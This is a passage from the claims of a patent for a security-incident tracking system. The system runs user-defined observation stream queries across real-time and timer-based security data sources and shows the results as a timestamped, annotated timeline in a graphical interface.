accessing, at an observation stream engine, an observation stream query, the observation stream query is a user-generated observation stream query, wherein the observation stream query comprises parameters for querying a plurality of security data sources and performing dynamic tracking of a security incident;
causing execution of the observation stream query against the plurality of data security sources based on the parameters;
generating observation stream data associated with the observation stream query, the observation stream data provides an observation stream timeline associated with dynamic tracking of the security incident based on the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data, wherein the user-defined interpretation data is generated based on a parameter from the observation stream query,
wherein generating the user-defined interpretation data comprises extracting a portion of raw observation stream data associated with monitoring the security incident across a plurality of computing resources to define the observation stream timeline; and
communicating the observation stream data to cause display of the observation stream data on an observation stream interface comprising graphical interface elements associated with the observation stream data.

2. The system of claim 1, wherein the observation stream query is associated with an observation stream query-type of a plurality of observation stream query-types, wherein observation stream query-types are selectable predefined security sensors comprising parameters for retrieving raw observation stream data and generating user-defined interpretation data.

3. The system of claim 1, wherein the plurality of security data sources include a first data source that is configured for real-time queries and a second data source that is configured for query-on-timer queries, the first data source is associated with a first schema for storing event data and the second data source is associated with a second schema for storing event data; and
wherein the observation stream query comprises a first query portion having a real-time query for the first data source and a second query portion having a query-on-time query for the second data source.

4. The system of claim 1, wherein causing execution of the observation stream query comprises:
causing execution of a first query portion that is a real-time query to receive a first set of event data;
causing execution of a second query portion that is a query-on-timer query to receive a second set of event data;
generating the raw observation stream data based on the first set of event data and the second set of event data.

5. The system of claim 1, further comprising generating observation stream data associated with the observation stream query further comprises:
based on the parameters of the observation stream query, classifying an event in the observation stream data with a classification type, wherein the classification type is associated with interface highlighting element; and
tagging the event with the interface highlight element to cause presentation of the event based on the interface highlight element.

6. The system of claim 1, wherein generating the user-defined interpretation data comprises identifying a presentation setting parameter associated with the use-defined interpretation data and mapping the presentation setting parameter with the user-defined parameter to cause presentation of the user-defined interpretation data based on the presentation setting parameter.

7. The system of claim 1, further comprising an observation stream client to perform operations comprising:
receiving, via a query-authoring interface, parameters of the observation stream query, wherein the query-authoring interface comprises interface portions for inputting the parameters comprising query-type definition parameters, query parameters, and presentation settings parameters;
communicating the observation stream query to the observation stream engine to cause generation of the observation stream data;
receiving the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data; and
causing display, via a view interface, of the observation stream data, wherein the view interface comprises interface portions for presenting timestamps, an observation type corresponding to an observation stream query-type, and details the comprising user-defined interpretation data.

8. One or more computer-storage media having computer-executable instructions embodied thereon that, when executed by a computing system having a processor and memory, cause the processor to:
access, at an observation stream engine, an observation stream query, the observation stream query is a user-generated observation stream query, wherein the observation stream query comprises parameters for querying a plurality of security data sources and performing dynamic tracking of a security incident;
cause execution of the observation stream query against the plurality of data security sources based on the parameters;
generate observation stream data associated with the observation stream query, the observation stream data provides an observation stream timeline associated with dynamic tracking of the security incident based on the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data, wherein the user-defined interpretation data is generated based on a parameter from the observation stream query,
wherein generating the user-defined interpretation data comprises extracting a portion of raw observation stream data associated with monitoring the security incident across a plurality of computing resources to define the observation stream timeline; and
communicate the observation stream data to cause display of the observation stream data on an observation stream interface comprising graphical interface elements associated with the observation stream data.

9. The media of claim 8, wherein the observation stream query is associated with an observation stream query-type of a plurality of observation stream query-types, wherein observation stream query-types are selectable predefined security sensors comprising parameters for retrieving raw observation stream data and generating user-defined interpretation data.

10. The media of claim 8, wherein the plurality of security data sources include a first data source that is configured for real-time queries and a second data source that is configured for query-on-timer queries, the first data source is associated with a first schema for storing event data and the second data source is associated with a second schema for storing event data; and
wherein the observation stream query comprises a first query portion having a real-time query for the first data source and a second query portion having a query-on-time query for the second data source.

11. The media of claim 8, wherein causing execution of the observation stream query comprises:
causing execution of a first query portion that is a real-time query to receive a first set of event data;
causing execution of a second query portion that is a query-on-timer query to receive a second set of event data;
generating the raw observation stream data based on the first set of event data and the second set of event data.

12. The media of claim 8, further comprising generating observation stream data associated with the observation stream query further comprises:
based on the parameters of the observation stream query, classifying an event in the observation stream data with a classification type, wherein the classification type is associated with interface highlighting element; and
tagging the event with the interface highlight element to cause presentation of the event based on the interface highlight element.

13. The media of claim 8, wherein generating the user-defined interpretation data comprises identifying a presentation setting parameter associated with the use-defined interpretation data and mapping the presentation setting parameter with the user-defined parameter to cause presentation of the user-defined interpretation data based on the presentation setting parameter.

14. A computer-implemented method, the method comprising:
   accessing, at an observation stream engine, an observation stream query, the observation stream query is a user-generated observation stream query, wherein the observation stream query comprises parameters for querying a plurality of security data sources and performing dynamic tracking of a security incident;
   causing execution of the observation stream query against the plurality of data security sources based on the parameters;
   generating observation stream data associated with the observation stream query, the observation stream data provides an observation stream timeline associated with dynamic tracking of the security incident based on the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data, wherein the user-defined interpretation data is generated based on a parameter from the observation stream query,
   wherein generating the user-defined interpretation data comprises extracting a portion of raw observation stream data associated with monitoring the security incident across a plurality of computing resources to define the observation stream timeline; and
   communicating the observation stream data to cause display of the observation stream data on an observation stream interface comprising graphical interface elements associated with the observation stream data.

15. The method of claim 14, the method further comprising
   receiving, via a query-authoring interface, parameters of the observation stream query, wherein the query-authoring interface comprises interface portions for inputting the parameters comprising query-type definition parameters, query parameters, and presentation settings parameters;
   communicating the observation stream query to the observation stream engine to cause generation of the observation stream data;
   receiving the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data; and
   causing display, via a view interface, of the observation stream data, wherein the view interface comprises interface portions for presenting timestamps, an observation type corresponding to an observation stream query-type, and details the comprising user-defined interpretation data.

16. The method of claim 14, wherein the observation stream query is associated with an observation stream query-type of a plurality of observation stream query-types, wherein observation stream query-types are selectable pre-defined security sensors comprising parameters for retrieving raw observation stream data and generating user-defined interpretation data.

17. The method of claim 14, wherein the plurality of security data sources include a first data source that is configured for real-time queries and a second data source that is configured for query-on-timer queries, the first data source is associated with a first schema for storing event data and the second data source is associated with a second schema for storing event data; and
   wherein the observation stream query comprises a first query portion having a real-time query for the first data source and a second query portion having a query-on-time query for the second data source.

18. The method of claim 14, wherein causing execution of the observation stream query comprises:
   causing execution of a first query portion that is a real-time query to receive a first set of event data;
   causing execution of a second query portion that is a query-on-timer query to receive a second set of event data;
   generating the raw observation stream data based on the first set of event data and the second set of event data.

19. The method of claim 14, further comprising generating observation stream data associated with the observation stream query further comprises:
   based on the parameters of the observation stream query, classifying an event in the observation stream data with a classification type, wherein the classification type is associated with interface highlighting element; and
   tagging the event with the interface highlight element to cause presentation of the event based on the interface highlight element.

20. The method of claim 14, wherein generating the user-defined interpretation data comprises identifying a presentation setting parameter associated with the use-defined interpretation data and mapping the presentation setting parameter with the user-defined parameter to cause presentation of the user-defined interpretation data based on the presentation setting parameter.

* * * * *